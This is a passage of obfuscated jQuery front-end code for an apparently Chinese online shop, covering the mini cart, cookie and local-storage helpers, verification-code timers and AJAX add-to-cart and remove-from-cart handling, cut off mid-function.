btn-primary" data-stat-id="0e0460e3953e2713">去购物车结算</a>                                    </div>                                </div>                            </div>                        </div>', 'item_name', '.item-buy-now:not(.disable)', '%s|%s', 'checkout', '&typ=json', '.quick-view .item, .item-collect', 'favorite', '?ctl=User_Favorites&met=', '.quick-view .store, .store-collect', 'store', '<i class="iconfont icon-follow"></i><i class="fa fa-heart fa-fw"></i><i class="icon fa fa-star-o"></i>', '关注店铺', '#store_favorite_num', '已关注', '.order_btn .cancel', '确定取消订单吗?', '?ctl=User_Order&met=cancel&typ=json', '移除订单', 'cancel', 'prev', '.order_btn .remove', '确定移除订单吗?', '?ctl=User_Order&met=remove&typ=json', '.order_btn .receive', '确定收货吗?', '?ctl=User_Order&met=receive&typ=json', '评价订单', 'comment', 'receive', '?ctl=User_Order&met=storeCommentManage&order_id=', '.btn-close', '.top-banner', '.toggle-menu', 'toggle', '.nav-menu', '.navbar-collapse', 'a.btn-elevator', 'hash', 'html, body', '.scroll_top', '.brand-showcase-logo li', 'tab', '.brand-showcase-logo', '.brand-showcase-content', '.brand-showcase-content-tab', '.open-cate', 'li.cat-link-orther', 'colse-cate', 'open-cate', '关闭', '.colse-cate', '全部分类', '.vertical-megamenus-ontop-bar', 'slideToggle', '#vertical-megamenus-ontop', '.display-product-option .view-as-grid', '.display-product-option', '#view-product-list', '.product-list', 'list', 'grid', '.display-product-option .view-as-list', '.tree-menu li span', '.btn-open-mobile', 'optop', '.title', '.btn-plus-down', '#option-product-qty', '.btn-plus-up', '*', '#box-vertical-megamenus', 'has', '#btn-send-contact', '#subject', '#email', '#order_reference', '#message', 'ajax_contact.php', 'done', '#message-box-conact', '<div class="alert alert-info">Your message was sent successfully. Thanks</div>', '.block-quickview .product-img-thumb a', '.product-image', '.product-full img', '.form-search .icon', '.form-search', '.form-search-inner', '.form-search-inner .input-serach input', '.block-tab-category .bar', '.block-tab-category', '.tab-cat', '.block-top-brands2 .list-brands a', '.list-brands', 'a.tab-nav', '.block-top-brands2', '.brand-products .tab-panel', 'resize', '#cart-block .cart-block', '#shopping-cart-box-ontop .shopping-cart-box-ontop-content', '#user-info-opntop', '#header .header-search-box form', '#form-search-opntop', '.home #header', 'innerHeight', '#box-vertical-megamenus .box-vertical-megamenus'];
for( var i in _x10949 ){
    if(_x10949[i] == ".add-to-cart"){
        console.log( _x10949[i] )
    }
}
function updateMiniCart() {
    _x10949[0] != typeof $[_x10949[1]] && $[_x10949[2]]($[_x10949[1]][_x10949[3]]) && $[_x10949[1]][_x10949[3]]();
    var t = $(_x10949[4]),
        a = $(_x10949[5]),
        e = $[_x10949[6]](_x10949[7]);
    return e && parseFloat(e) > 0 ? (t[_x10949[8]](_x10949[9] + e), a[_x10949[12]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), e) : (t[_x10949[8]](_x10949[15]), a[_x10949[16]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), 0);
}

function HoverWatcher(t) {
    this[_x10949[17]] = !1;
    var a = this;
    this[_x10949[18]] = function() {
        return a[_x10949[17]];
    }, $(t)[_x10949[19]](function() {
        a[_x10949[17]] = !0;
    }, function() {
        a[_x10949[17]] = !1;
    });
}

function crossselling_serialScroll() {
    $[_x10949[21]][_x10949[20]] && $(_x10949[22])[_x10949[20]]({
        minSlides: 2,
        maxSlides: 4,
        slideWidth: 178,
        slideMargin: 20,
        moveSlides: 1,
        infiniteLoop: !1,
        hideControlOnEnd: !0,
        pager: !1
    });
}

function checkCustomizations() {
    var t = new RegExp(_x10949[23]);
    if (_x10949[0] != typeof customizationFields)
        for (var a = 0; a < customizationFields[_x10949[24]]; a++)
            if (1 == parseInt(customizationFields[a][1]) && (_x10949[9] == $(_x10949[25] + customizationFields[a][0])[_x10949[10]]() || $(_x10949[25] + customizationFields[a][0])[_x10949[8]]() != $(_x10949[25] + customizationFields[a][0])[_x10949[26]]()) && !t[_x10949[27]]($(_x10949[25] + customizationFields[a][0])[_x10949[28]](_x10949[29]))) return !1;
    return !0;
}

function emptyCustomizations() {
    if (customizationId = null, _x10949[0] != typeof customizationFields) {
        $(_x10949[31])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        }), $(_x10949[33])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        });
        for (var t = 0; t < customizationFields[_x10949[24]]; t++) $(_x10949[25] + customizationFields[t][0])[_x10949[10]](_x10949[9]), $(_x10949[25] + customizationFields[t][0])[_x10949[26]](_x10949[9]);
    }
}

function isSupportStorage() {
    return _x10949[34] == typeof window[_x10949[35]];
}

function getQueryString(t) {
    var a = new RegExp(_x10949[36] + t + _x10949[37]),
        e = window[_x10949[41]][_x10949[40]][_x10949[39]](1)[_x10949[38]](a);
    return _x10949[42] != t || SYS[_x10949[43]] ? null != e ? e[2] : _x10949[9] : SYS[_x10949[44]];
}

function addCookie(t, a, e) {
    if (e > 0) {
        var i = new Date();
        i[_x10949[45]](i[_x10949[46]]() + 3600 * e * 1000), $[_x10949[6]](t, a, {
            expires: e / 24,
            path: _x10949[47]
        });
    } else $[_x10949[6]](t, a);
}

function getCookie(t) {
    return $[_x10949[6]](t);
}

function delCookie(t) {
    $[_x10949[6]](t, null, {
        path: _x10949[47]
    });
}

function getLocalStorage(t) {
    if (wsCache && wsCache[_x10949[48]]()) {
        var a = wsCache[_x10949[49]](t);
        return a || (a = getCookie(t)), a;
    }
    return getCookie(t);
}

function setLocalStorage(t, a, e) {
    return _x10949[0] == typeof e && (e = 43800), wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[50]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function delLocalStorage(t) {
    return delCookie(wsCache && wsCache[_x10949[48]]() ? t : t);
}

function updateLocalStorage(t, a, e) {
    return wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[51]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function get_voucher(t) {
    $[_x10949[52]]({
        type: _x10949[53],
        url: SYS[_x10949[56]][_x10949[55]][_x10949[54]],
        data: {
            activity_id: t
        },
        dataType: _x10949[57],
        success: function(t) {
            200 == t[_x10949[58]] ? Public[_x10949[59]](_x10949[60]) : Public[_x10949[61]](t[_x10949[62]]);
        },
        error: function() {
            Public[_x10949[61]](_x10949[63]);
        }
    });
}
function getSelectedItem(t) {

    var a = [];
    var type = "";
    $(_x10949[65])[_x10949[64]](function() {
        var t = $(this),
            e = t[_x10949[28]](_x10949[66]);
        a[_x10949[67]](e);

          var innertype = t.attr("type");
          if(typeof innertype !="undefined" && innertype != null){
               type = innertype ;
          }

    }), a[_x10949[68]](function(t, a) {
        return t - a;
    });


    var e = a[_x10949[69]](_x10949[70]);

    if (sys_item[_x10949[71]][e] && sys_item[_x10949[72]] != sys_item[_x10949[71]][e][0])
        if ($[_x10949[74]][_x10949[73]] && _x10949[75] != t) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            });
            var i = sys_item[_x10949[71]][e][2];
             
             
            if(type == "supplier"){
                 i += "&mdu=supplier" ;
            }
            
            $[_x10949[73]]({
                url: i,
                container: _x10949[76]
            });
        } else if(false){

        }else{

            
             window[_x10949[41]][_x10949[77]] = sys_item[_x10949[71]][e][2];
        }
}

function show_loading_bar(t) {
    var a = {
        pct: 0,
        delay: 1.3,
        wait: 0,
        before: function() {},
        finish: function() {},
        resetOnEnd: !0
    };
    _x10949[34] == typeof t ? a = jQuery[_x10949[78]](a, t) : _x10949[79] == typeof t && (a[_x10949[80]] = t), a[_x10949[80]] > 100 ? a[_x10949[80]] = 100 : a[_x10949[80]] < 0 && (a[_x10949[80]] = 0);
    var e = jQuery,
        i = e(_x10949[81]);
    0 == i[_x10949[24]] && (i = e(_x10949[82]), e(_x10949[84])[_x10949[83]](i));
    var n = i[_x10949[11]](_x10949[85]),
        o = n[_x10949[86]](_x10949[80]),
        s = o > a[_x10949[80]];
    a[_x10949[87]](o), TweenMax[_x10949[88]](n, a[_x10949[89]], {
        css: {
            width: a[_x10949[80]] + _x10949[90]
        },
        delay: a[_x10949[91]],
        ease: s ? Expo[_x10949[92]] : Expo[_x10949[93]],
        onStart: function() {
            i[_x10949[16]](_x10949[94]);
        },
        onComplete: function() {
            var t = n[_x10949[86]](_x10949[80]);
            100 == t && a[_x10949[95]] && hide_loading_bar(), a[_x10949[96]](t);
        },
        onUpdate: function() {
            n[_x10949[86]](_x10949[80], parseInt(n[_x10949[49]](0)[_x10949[98]][_x10949[97]], 10));
        }
    });
}

function hide_loading_bar() {
    var t = jQuery,
        a = t(_x10949[81]),
        e = a[_x10949[11]](_x10949[85]);
    a[_x10949[12]](_x10949[94]), e[_x10949[97]](0)[_x10949[86]](_x10949[80], 0);
}

function initFloor() {
    function t() {
        for (var t = $(_x10949[99]), a = $(window)[_x10949[100]](), e = t[_x10949[24]] - 1; e >= 0; e--)
            if (a >= $(t[e])[_x10949[102]]()[_x10949[101]] - $(t[e - 1])[_x10949[103]]() / 2) return void $(_x10949[106])[_x10949[105]](e)[_x10949[12]](_x10949[107])[_x10949[104]]()[_x10949[16]](_x10949[107]);
    }
    if ($(_x10949[108])) {
        var a = $(_x10949[109]);
        $[_x10949[64]]($(_x10949[108]), function(t, e) {
            var i = $[_x10949[110]]($(e)[_x10949[11]](_x10949[111])[_x10949[8]]()),
                n = $[_x10949[110]]($(e)[_x10949[11]](_x10949[112])[_x10949[8]]());
            _x10949[9] == n && (n = i);
            var o = $(_x10949[113] + i + _x10949[114] + n + _x10949[115]),
                s = $(_x10949[116]);
            t && t < $(_x10949[108])[_x10949[24]] && a[_x10949[83]](s), a[_x10949[83]](o);
        });
        var e = 0;
        $(_x10949[108])[_x10949[24]] > 0 && (e = $(_x10949[108])[_x10949[102]]()[_x10949[101]]), $(window)[_x10949[117]](function() {
            var a = $(window)[_x10949[100]]();
            a > e ? $(_x10949[120])[_x10949[119]](_x10949[121], function() {
                $(_x10949[109])[_x10949[118]]({
                    '-webkit-transform': _x10949[122],
                    '-moz-transform': _x10949[122],
                    transform: _x10949[122],
                    opacity: _x10949[123]
                });
            })[_x10949[118]]({
                visibility: _x10949[124]
            }) : ($(_x10949[109])[_x10949[118]]({
                '-webkit-transform': _x10949[125],
                '-moz-transform': _x10949[125],
                transform: _x10949[125],
                opacity: _x10949[15]
            }), $(_x10949[120])[_x10949[118]]({
                visibility: _x10949[126]
            })), t();
        });
        var i = [],
            n = 0;
        $(_x10949[128])[_x10949[127]](_x10949[129], function() {
            var t = $(this);
            t[_x10949[130]]();
            var a = $(_x10949[128])[_x10949[131]](this);
            a > 0 && (n = 50), n = 150, i = [];
            for (var e = 0; e < $(_x10949[99])[_x10949[24]]; e++) i[_x10949[67]](parseInt($(_x10949[99])[_x10949[105]](e)[_x10949[102]]()[_x10949[101]]) + 30);
            var o = i[a];
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: o - n + _x10949[135]
            }, 400);
        }), $(_x10949[136])[_x10949[129]](function() {
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: 0
            }, 400);
        });
    }
}
_x10949[0] == typeof window[_x10949[137]] && (window[_x10949[137]] = {}, window[_x10949[137]] = {
    smsTimer: function(t) {
        var a = this,
            e = $(t)[_x10949[86]](_x10949[91]);
        0 == e ? ($(t)[_x10949[138]](_x10949[139])[_x10949[26]](_x10949[140]), $(t)[_x10949[16]](_x10949[139]), $(t)[_x10949[86]](_x10949[58], !0), $(t)[_x10949[86]](_x10949[91], $(t)[_x10949[86]](_x10949[141]))) : ($(t)[_x10949[28]](_x10949[139], !0)[_x10949[26]](e + _x10949[142]), $(t)[_x10949[12]](_x10949[139]), $(t)[_x10949[86]](_x10949[91], --e), setTimeout(function() {
            a[_x10949[143]](t);
        }, 1000));
    },
    countDown: function(t, a) {
        var e = this;
        $(t)[_x10949[86]](_x10949[141], a), $(t)[_x10949[86]](_x10949[91], a), (_x10949[0] == typeof $(t)[_x10949[86]](_x10949[58]) || $(t)[_x10949[86]](_x10949[58])) && ($(t)[_x10949[86]](_x10949[58], !1), e[_x10949[143]](t));
    },
    imageVerifyCode: function(t, a) {
        $(t)[_x10949[127]](_x10949[129], function() {
            var e = Math[_x10949[144]](),
                i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                    rand_key: e
                });
            $(t)[_x10949[118]](_x10949[148], _x10949[149] + i + _x10949[150]), $(a)[_x10949[26]](e);
        });
        var e = Math[_x10949[144]](),
            i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                rand_key: e
            });
        $(t)[_x10949[118]](_x10949[151], _x10949[149] + i + _x10949[152]), $(t)[_x10949[118]](_x10949[153], _x10949[154]), $(t)[_x10949[118]](_x10949[155], _x10949[156]), $(a)[_x10949[26]](e);
    },
    emailVerifyCode: function(t, a, e) {
        var i = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var n = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[157]], {
                rand_key: t
            });
            _x10949[0] != typeof e && (n = n + _x10949[158] + e), $[_x10949[159]]({
                type: _x10949[160],
                url: n,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        i[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    },
    smsVerifyCode: function(t, a, e, i) {
        var n = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var o = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[165]], {
                mobile: t
            });
            _x10949[0] != typeof i && (o = o + _x10949[166] + $(i)[_x10949[26]]()), _x10949[0] != typeof e && (o = o + _x10949[167] + $(e)[_x10949[26]]()), $[_x10949[159]]({
                type: _x10949[53],
                url: o,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        n[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    }
}), $(function() {
    $(_x10949[168])[_x10949[24]] > 0 && $[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[172], {}, function(t) {
        $(_x10949[168])[_x10949[173]](t[_x10949[86]][_x10949[174]]), $(_x10949[175])[_x10949[28]](_x10949[176], t[_x10949[86]][_x10949[178]][_x10949[177]]), $(_x10949[179])[_x10949[10]](t[_x10949[86]][_x10949[180]]), $[_x10949[182]][_x10949[181]]($(_x10949[183]));
    }, _x10949[57]), setTimeout(function() {
        $(_x10949[184])[_x10949[127]](_x10949[129], function() {
            $(this)[_x10949[185]](_x10949[186]);
            var t = $(this)[_x10949[104]](_x10949[187]),
                a = $(this)[_x10949[11]](_x10949[188]);
            t[_x10949[189]](_x10949[190]) ? (t[_x10949[191]](), a[_x10949[16]](_x10949[192]), a[_x10949[12]](_x10949[193])) : (t[_x10949[194]](), a[_x10949[16]](_x10949[193]), a[_x10949[12]](_x10949[192]));
        });
    }, 1000);
}), $(function() {
    $(_x10949[196])[_x10949[195]](function() {
        $(this)[_x10949[12]](_x10949[197])[_x10949[104]]()[_x10949[16]](_x10949[197]);
        var t = $(this)[_x10949[131]]();
        $(_x10949[198])[_x10949[191]](), $(_x10949[198])[_x10949[105]](t)[_x10949[119]]();
    });
}), _x10949[0] != typeof SS && SS || (window[_x10949[199]] = {}),
    function() {
        'use strict';
        SS[_x10949[200]] = function() {
            function t(t) {
                if (t[_x10949[201]] > 0) {
                    $[_x10949[6]](_x10949[7], t[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var a = SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]), e = t[_x10949[201]] > 5 ? _x10949[205] : _x10949[206], i = 0, n = t[_x10949[207]][_x10949[24]]; n > i; i += 1) {
                        var o, s, c, d = _x10949[208] + t[_x10949[207]][i][_x10949[209]] + _x10949[210];
                        t[_x10949[207]][i][_x10949[211]] ? (o = _x10949[212], s = _x10949[213]) : (o = _x10949[9], s = t[_x10949[207]][i][_x10949[214]] + _x10949[215] + t[_x10949[207]][i][_x10949[216]]), 0 === i && (o += _x10949[217]), t[_x10949[207]][i][_x10949[218]] ? (c = t[_x10949[207]][i][_x10949[218]], e += _x10949[219] + o + _x10949[220] + c + _x10949[221] + d + _x10949[222] + c + _x10949[221] + t[_x10949[207]][i][_x10949[223]] + _x10949[224] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229]) : e += _x10949[219] + o + _x10949[230] + d + _x10949[231] + t[_x10949[207]][i][_x10949[223]] + _x10949[232] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229];
                    }
                    e += _x10949[233] + t[_x10949[234]] + _x10949[235] + t[_x10949[236]] + _x10949[237] + a + _x10949[238], r[_x10949[10]](e);
                } else  $[_x10949[6]](_x10949[7], 0, {path: _x10949[47]}),r[_x10949[10]](_x10949[239]);
            }

            function a() {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(a) {
                        200 === a[_x10949[58]] ? t(a[_x10949[86]]) : r[_x10949[10]](_x10949[242] + a[_x10949[62]] + _x10949[243]), updateMiniCart();
                    }
                });
            }

            function e() {
                r[_x10949[244]](_x10949[121]);
            }

            function i() {
                r[_x10949[245]](_x10949[121], function() {
                    s[_x10949[16]](_x10949[246]), $(this)[_x10949[10]](c);
                });
            }

            function n(t) {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + t,
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: _x10949[248],
                    success: function(t) {
                        200 === t[_x10949[58]] ? (a(), updateMiniCart()) : alert(t[_x10949[62]]);
                    }
                });
            }

            function o() {
                return (_x10949[0] == typeof miniCartDisable || !miniCartDisable || _x10949[0] == typeof SS[_x10949[250]][_x10949[249]] || _x10949[123] !== SS[_x10949[250]][_x10949[249]]) && (s[_x10949[127]]({
                    mouseenter: function() {
                        clearTimeout(d), $(this)[_x10949[251]](_x10949[246]) || ($(this)[_x10949[12]](_x10949[246]), a(), e());
                    },
                    mouseleave: function() {
                        d = setTimeout(function() {
                            i();
                        }, 200);
                    }
                }), void r[_x10949[127]](_x10949[129], _x10949[252], function(t) {
                    var a = $(this)[_x10949[28]](_x10949[253]),
                        e = $(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === e && !confirm(_x10949[256])) && (t[_x10949[257]](), void n(a));
                }));
            }
            var s = $(_x10949[5]),
                r = $(_x10949[258]),
                c = _x10949[259],
                d = null;
            return {
                init: o
            };
        }();
    }(), jQuery(document)[_x10949[260]](function(t) {
    updateMiniCart(), SS[_x10949[200]][_x10949[261]]();
});
var static_token = _x10949[9],
    ajaxCart = {
        nb_total_products: 0,
        overrideButtonsInThePage: function() {
            $(document)[_x10949[262]](_x10949[129], _x10949[263])[_x10949[127]](_x10949[129], _x10949[263], function(t) {
                t[_x10949[257]]();
                var a = parseInt($(this)[_x10949[86]](_x10949[264])),
                    e = parseInt($(this)[_x10949[86]](_x10949[265])),
                    i = parseInt($(this)[_x10949[86]](_x10949[266]));
                i || (i = 1), _x10949[139] != $(this)[_x10949[267]](_x10949[139]) && ajaxCart[_x10949[268]](a, e, !1, this, i);
            }), $(_x10949[269])[_x10949[24]] && $(document)[_x10949[262]](_x10949[129], _x10949[270])[_x10949[127]](_x10949[129], _x10949[270], function(t) {
                t[_x10949[257]](), ajaxCart[_x10949[268]]($(_x10949[271])[_x10949[26]](), $(_x10949[272])[_x10949[26]](), !0, null, $(_x10949[273])[_x10949[26]](), null);
            }), $(document)[_x10949[262]](_x10949[129], _x10949[274])[_x10949[127]](_x10949[129], _x10949[274], function(t) {
                t[_x10949[257]]();
                var a = 0,
                    e = 0,
                    i = 0,
                    n = $($(this)[_x10949[275]]()[_x10949[275]]())[_x10949[11]](_x10949[276]),
                    o = !1;
                if (n && $(n)[_x10949[24]]) {
                    var s = n[_x10949[86]](_x10949[278])[_x10949[277]](_x10949[279]);
                    _x10949[0] != typeof s[1] && (a = parseInt(s[1]), e = parseInt(s[2]), _x10949[0] != typeof s[3] && (i = parseInt(s[3])), _x10949[0] != typeof s[4] && (o = parseInt(s[4])));
                }
                if (!a) {
                    var r = $(this)[_x10949[275]]()[_x10949[275]]()[_x10949[86]](_x10949[278])[_x10949[51]](_x10949[280], _x10949[9]);
                    r = r[_x10949[51]](_x10949[281], _x10949[9]), s = r[_x10949[277]](_x10949[279]), e = parseInt(s[0]), _x10949[0] != typeof s[1] && (i = parseInt(s[1])), _x10949[0] != typeof s[2] && (o = parseInt(s[2]));
                }
                ajaxCart[_x10949[32]](e, i, a, o);
            });
        },
        expand: function() {
            $(_x10949[282])[_x10949[251]](_x10949[283]) && ($(_x10949[284])[_x10949[244]]({
                duration: 450,
                complete: function() {
                    $(this)[_x10949[275]]()[_x10949[119]](), $(this)[_x10949[12]](_x10949[285])[_x10949[16]](_x10949[283]);
                }
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[288],
                complete: function() {
                    $(_x10949[289])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[290])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        collapse: function() {
            $(_x10949[282])[_x10949[251]](_x10949[285]) && ($(_x10949[291])[_x10949[245]](_x10949[292], function() {
                $(this)[_x10949[12]](_x10949[283])[_x10949[16]](_x10949[285]);
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[293] + new Date()[_x10949[46]](),
                complete: function() {
                    $(_x10949[290])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[289])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        refresh: function() {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[294]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[296] + static_token,
                success: function(t) {
                    ajaxCart[_x10949[297]](t);
                }
            });
        },
        updateCartInformation: function(t, a) {
            ajaxCart[_x10949[297]](t), a ? ($(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]), t[_x10949[300]] && 0 != t[_x10949[300]] ? $(_x10949[299])[_x10949[16]](_x10949[301]) : $(_x10949[299])[_x10949[12]](_x10949[301])) : $(_x10949[263])[_x10949[298]](_x10949[139]);
        },
        updateFancyBox: function() {},
        add: function(t, a, e, i, n, o) {
            if (e && !checkCustomizations()) {
                if (contentOnly) {
                    var s = window[_x10949[302]][_x10949[41]][_x10949[77]] + _x10949[9],
                        r = s[_x10949[51]](_x10949[303], _x10949[9]);
                    return void(window[_x10949[275]][_x10949[302]][_x10949[41]][_x10949[77]] = r);
                }
                return void($[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + fieldRequired + _x10949[243]
                }], {
                    padding: 0
                }) : alert(fieldRequired));
            }
            e ? ($(_x10949[299])[_x10949[267]](_x10949[139], _x10949[139])[_x10949[12]](_x10949[139]), $(_x10949[308])[_x10949[16]](_x10949[309])) : $(i)[_x10949[267]](_x10949[139], _x10949[139]), $(_x10949[282])[_x10949[251]](_x10949[283]) && this[_x10949[310]](), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[311] + (n && null != n ? n : _x10949[123]) + _x10949[312] + t + _x10949[313] + static_token + (parseInt(a) && null != a ? _x10949[314] + parseInt(a) : _x10949[315] + (_x10949[0] != typeof customizationId ? customizationId : 0)),
                success: function(n, s, r) {
                    o && !n[_x10949[316]] && WishlistAddProductCart(o[0], t, a, o[1]), n[_x10949[300]] ? (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[297]](n) : ajaxCart[_x10949[297]](n), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139])) : (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[318]](n, e) : ajaxCart[_x10949[318]](n, e), n[_x10949[319]] && $(_x10949[320])[_x10949[10]](n[_x10949[319]]), a ? $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }) : $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }), contentOnly && parent[_x10949[324]][_x10949[304]][_x10949[323]]()), emptyCustomizations();
                },
                error: function(t, a, n) {
                    var o = _x10949[325] + a + _x10949[326] + n + _x10949[327] + t[_x10949[328]];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: _x10949[307] + o + _x10949[243]
                    }], {
                        padding: 0
                    }) : alert(o), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139]);
                }
            });
        },
        remove: function(t, a, e, i) {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[329] + t + _x10949[314] + (null != a && parseInt(a) ? a : _x10949[9]) + (e && null != e ? _x10949[315] + e : _x10949[9]) + _x10949[330] + i + _x10949[313] + static_token + _x10949[331],
                success: function(n) {
                    ajaxCart[_x10949[297]](n), _x10949[202] != $(_x10949[84])[_x10949[28]](_x10949[278]) && _x10949[332] != $(_x10949[84])[_x10949[28]](_x10949[278]) || deleteProductFromSummary(t + _x10949[279] + a + _x10949[279] + e + _x10949[279] + i);
                },
                error: function() {
                    var t = _x10949[333];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: t
                    }], {
                        padding: 0
                    }) : alert(t);
                }
            });
        },
        hideOldProducts: function(t) {
            if ($(_x10949[334])[_x10949[24]] > 0) {
                var a = null;
                $(_x10949[335])[_x10949[64]](function() {
                    var e = $(this)[_x10949[86]](_x10949[278]),
                        i = e[_x10949[51]](_x10949[280], _x10949[9]),
                        n = i[_x10949[277]](_x10949[279]),
                        o = !1;
                    for (aProduct in t[_x10949[321]]) t[_x10949[321]][aProduct][_x10949[278]] != n[0] || n[1] && t[_x10949[321]][aProduct][_x10949[336]] != n[1] || (o = !0, ajaxCart[_x10949[337]](t[_x10949[321]][aProduct], e));
                    if (!o && (a = $(this)[_x10949[86]](_x10949[278]), null != a)) {
                        var i = a[_x10949[51]](_x10949[280], _x10949[9]),
                            n = i[_x10949[277]](_x10949[279]);
                        $(_x10949[339] + a + _x10949[340])[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                            $(this)[_x10949[245]](_x10949[292], function() {
                                $(this)[_x10949[32]](), 0 == $(_x10949[342])[_x10949[24]] && ($(_x10949[343])[_x10949[10]](_x10949[15]), $(_x10949[344])[_x10949[244]](450), $(_x10949[345])[_x10949[32]]());
                            });
                        }), $(_x10949[346] + n[0] + (n[1] ? _x10949[279] + n[1] : _x10949[9]) + (n[2] ? _x10949[279] + n[2] : _x10949[9]) + _x10949[340])[_x10949[338]](_x10949[121], 0, function() {
                            $(this)[_x10949[245]](_x10949[121], function() {
                                $(this)[_x10949[32]]();
                            });
                        });
                    }
                });
            }
        },
        hideOldProductCustomizations: function(t, a) {
            var e = $(_x10949[347] + t[_x10949[278]] + _x10949[279] + t[_x10949[336]] + _x10949[340]);
            e[_x10949[24]] > 0 && $(e)[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                $(this)[_x10949[11]](_x10949[349])[_x10949[64]](function() {
                    var a = $(this)[_x10949[86]](_x10949[278]),
                        e = a[_x10949[51]](_x10949[281], _x10949[9]),
                        i = e[_x10949[277]](_x10949[279]);
                    parseInt(t[_x10949[336]]) != parseInt(i[2]) || ajaxCart[_x10949[350]](t, i[0]) || $(_x10949[351] + a + _x10949[340])[_x10949[275]]()[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                        $(this)[_x10949[245]](_x10949[292]), $(this)[_x10949[32]]();
                    });
                });
            });
            var i = $(_x10949[352] + a + _x10949[340])[_x10949[11]](_x10949[353]);
